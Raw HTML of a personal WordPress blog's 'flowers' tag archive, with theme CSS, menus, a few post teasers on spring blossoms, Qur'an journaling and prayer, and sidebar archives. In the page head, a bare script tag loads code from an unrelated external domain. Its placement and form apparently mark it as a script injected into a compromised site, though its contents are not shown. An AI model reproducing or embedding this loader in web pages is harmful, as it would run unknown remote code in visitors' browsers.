                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ea6a56;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ea6a56;
                }
                .tdm-btn-style1 {
					background-color: #ea6a56;
				}
				.tdm-btn-style2:before {
				    border-color: #ea6a56;
				}
				.tdm-btn-style2 {
				    color: #ea6a56;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ea6a56;
                    -moz-box-shadow: 0 2px 16px #ea6a56;
                    box-shadow: 0 2px 16px #ea6a56;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ea6a56;
                    -moz-box-shadow: 0 4px 26px #ea6a56;
                    box-shadow: 0 4px 26px #ea6a56;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-flowers tag-81 global-block-template-1 td-journal white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/akx95/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/ayesha1210/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-59"><a href="https://ayeshakhanom.com/aboutme/">About Me</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1123"><a href="http://ayeshakhanom.com">Explore<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://ayeshakhanom.com/category/personal-updates/">Personal Updates</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://ayeshakhanom.com/category/spiritual/">Spiritual</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://ayeshakhanom.com/category/books/">Books</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ayeshakhanom.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ayeshakhanom.com/">
			<img class="td-retina-data"  data-retina="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" src="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" alt="" width="262"/>
			<span class="td-visual-hidden">Ayesha K</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ayeshakhanom.com/">
            <img class="td-retina-data" data-retina="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" src="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" alt=""/>
        </a>
        </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59"><a href="https://ayeshakhanom.com/aboutme/">About Me</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-1123"><a href="http://ayeshakhanom.com">Explore</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1124"><a href="https://ayeshakhanom.com/category/personal-updates/">Personal Updates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1163"><a href="https://ayeshakhanom.com/category/spiritual/">Spiritual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1217"><a href="https://ayeshakhanom.com/category/books/">Books</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ayeshakhanom.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ayeshakhanom.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Flowers</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: flowers</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/blossoms-in-the-spring/" rel="bookmark" class="td-image-wrap" title="Blossoms in the Spring"><img width="" height="" class="entry-thumb" src="https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/blossoms-in-the-spring/" rel="bookmark" title="Blossoms in the Spring">Blossoms in the Spring</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-27T16:58:49+00:00" >April 27, 2019</time></span>                <div class="td-module-comments"><a href="https://ayeshakhanom.com/blossoms-in-the-spring/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/quran-journaling/" rel="bookmark" class="td-image-wrap" title="Qur&#8217;an Journaling"><img width="" height="" class="entry-thumb" src="https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/quran-journaling/" rel="bookmark" title="Qur&#8217;an Journaling">Qur&#8217;an Journaling</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-28T10:02:52+00:00" >March 28, 2019</time></span>                <div class="td-module-comments"><a href="https://ayeshakhanom.com/quran-journaling/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/a-prayer-for-the-plains/" rel="bookmark" class="td-image-wrap" title="A Prayer for the Plains"><img width="" height="" class="entry-thumb" src="https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/a-prayer-for-the-plains/" rel="bookmark" title="A Prayer for the Plains">A Prayer for the Plains</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-21T11:16:07+00:00" >March 21, 2019</time></span>                <div class="td-module-comments"><a href="https://ayeshakhanom.com/a-prayer-for-the-plains/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/revisiting-an-old-friend/" rel="bookmark" class="td-image-wrap" title="Revisiting an Old Friend"><img width="" height="" class="entry-thumb" src="https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/revisiting-an-old-friend/" rel="bookmark" title="Revisiting an Old Friend">Revisiting an Old Friend</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-17T22:21:47+00:00" >January 17, 2019</time></span>                <div class="td-module-comments"><a href="https://ayeshakhanom.com/revisiting-an-old-friend/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ayeshakhanom.com/dear-daughter/" rel="bookmark" class="td-image-wrap" title="To My Future Child: Dear Daughter"><img width="" height="" class="entry-thumb" src="https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/dear-daughter/" rel="bookmark" title="To My Future Child: Dear Daughter">To My Future Child: Dear Daughter</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-17T15:56:38+00:00" >December 17, 2017</time></span>                <div class="td-module-comments"><a href="https://ayeshakhanom.com/dear-daughter/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://ayeshakhanom.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_instagram-feed-widget"><h4 class="block-title"><span>Instagram</span></h4>
<div id="sb_instagram" class="sbi sbi_col_4  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401836000712#20" data-res="auto" data-cols="4" data-num="20" data-shortcode-atts="{}"  data-postid="838" data-locatornonce="1e50574b4a">
	
	<div id="sbi_images" style="padding: 5px;">
			</div>

	<div id="sbi_load">

	
	    <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/17841401836000712/" target="_blank" rel="noopener nofollow"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>Follow on Instagram</a>
    </span>
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_17841401836000712#20" data-resized="[]">
	</span>
	</div>

</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://ayeshakhanom.com/2024/">2024 Wrapped</a>
									</li>
											<li>
					<a href="https://ayeshakhanom.com/wbd23/">A Bookish Journey</a>
									</li>
											<li>
					<a href="https://ayeshakhanom.com/2022/">Treading Through 2022</a>
									</li>
											<li>
					<a href="https://ayeshakhanom.com/27/">Stepping into 27</a>
									</li>
											<li>
					<a href="https://ayeshakhanom.com/skincare-sins/">Skincare Sins</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://ayeshakhanom.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ayeshakhanom.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ayeshakhanom.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ayeshakhanom.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ayeshakhanom.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ayeshakhanom.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ayeshakhanom.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/04/'>April 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/02/'>February 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2021/01/'>January 2021</a></li>
	<li><a href='https://ayeshakhanom.com/2020/10/'>October 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/08/'>August 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/07/'>July 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/06/'>June 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/05/'>May 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/04/'>April 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/03/'>March 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2020/01/'>January 2020</a></li>
	<li><a href='https://ayeshakhanom.com/2019/12/'>December 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/11/'>November 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/10/'>October 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/09/'>September 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/08/'>August 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/07/'>July 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/06/'>June 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/05/'>May 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/04/'>April 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/03/'>March 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2019/01/'>January 2019</a></li>
	<li><a href='https://ayeshakhanom.com/2018/12/'>December 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/10/'>October 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/09/'>September 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/08/'>August 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/07/'>July 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/06/'>June 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/03/'>March 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2018/02/'>February 2018</a></li>
	<li><a href='https://ayeshakhanom.com/2017/12/'>December 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/11/'>November 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/10/'>October 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/09/'>September 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/08/'>August 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/07/'>July 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/06/'>June 2017</a></li>
	<li><a href='https://ayeshakhanom.com/2017/05/'>May 2017</a></li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-292"><a href="https://ayeshakhanom.com/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ayeshakhanom.com/category/personal-updates/">Personal Updates</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://ayeshakhanom.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://ayeshakhanom.com/category/spiritual/">Spiritual</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://ayeshakhanom.com/wp-login.php">Log in</a></li>
			<li><a href="https://ayeshakhanom.com/feed/">Entries feed</a></li>
			<li><a href="https://ayeshakhanom.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696f828a72a3e" class="tdc-zone"><div class="tdc_zone td_uid_1_696f828a72a68_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_696f828a72a68_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_696f828a82610" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_2_696f828a8261a_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_696f828a8261a_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_696f828a8261a_rand{
padding-top:80px !important;
}

.td_uid_2_696f828a8261a_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696f828a8261a_rand{
padding-top:55px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_2_696f828a8261a_rand{
padding-top:60px !important;
}
}

</style><div class="vc_column td_uid_3_696f828a82873_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696f828a82873_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_4_696f828a82920" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_4_696f828a82924_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_4_696f828a82924_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_4_696f828a82924_rand.tdc-row-content-vert-center,
                    .td_uid_4_696f828a82924_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_4_696f828a82924_rand.tdc-row-content-vert-bottom,
                    .td_uid_4_696f828a82924_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_4_696f828a82924_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_4_696f828a82924_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_4_696f828a82924_rand{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.td_uid_4_696f828a82924_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696f828a82924_rand{
padding-bottom:13px !important;
}
}

</style>
<div class="td_uid_4_696f828a82920_rand_style td-element-style" ><style>
.td_uid_4_696f828a82920_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_5_696f828a82acf_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_5_696f828a82acf_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696f828a82acf_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_6_696f828a82d14_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f828a82d14" >
<style>

/* inline tdc_css att */

.td_uid_6_696f828a82d14_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696f828a82d14_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_696f828a82d14_rand .tdm-descr {
					font-family:Muli !important;font-size:14px !important;
				}
</style><p class="tdm-descr">Let Go & Let God </p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_7_696f828a83c78_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f828a83c78" >
<style>

/* inline tdc_css att */

.td_uid_7_696f828a83c78_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696f828a83c78_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_7_696f828a83c78_rand .tdm-descr {
					font-family:Muli !important;font-size:14px !important;
				}
</style><p class="tdm-descr">|  <a href="https://dawahsolutions.co.uk">Developed by Dawah Solutions</a></p></div></div></div><div class="vc_column td_uid_8_696f828a8441d_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_8_696f828a8441d_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696f828a8441d_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_9_696f828a845f5_rand tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f828a845f5" >
<style>

/* inline tdc_css att */

.td_uid_9_696f828a845f5_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696f828a845f5_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.td_uid_10_696f828a84f14 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_10_696f828a84f14 .tdm-social-item i.td-icon-twitter,
				.td_uid_10_696f828a84f14 .tdm-social-item i.td-icon-linkedin,
				.td_uid_10_696f828a84f14 .tdm-social-item i.td-icon-pinterest,
				.td_uid_10_696f828a84f14 .tdm-social-item i.td-icon-blogger,
				.td_uid_10_696f828a84f14 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_10_696f828a84f14 .tdm-social-item {
					width: 35px;
					height: 35px;
				}
				.td_uid_10_696f828a84f14 .tdm-social-item i {
					line-height: 35px;
				}
				
				.td_uid_10_696f828a84f14 .tdm-social-item {
				    margin: 5px 10px 5px 0;
				}
				
				.td_uid_10_696f828a84f14 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_10_696f828a84f14 .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_10_696f828a84f14 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_10_696f828a84f14 .tdm-social-text {
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_10_696f828a84f14"><div class="tdm-social-item-wrap"><a href="https://instagram.com/akx95/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/akx95/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/ayesha1210/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/ayesha1210/"  target="_blank" class="tdm-social-text">LinkedIn</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->


<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ayeshakhanom.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f828a855e1
    -->

    <script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='sb_instagram_scripts-js-extra'>
/* <![CDATA[ */
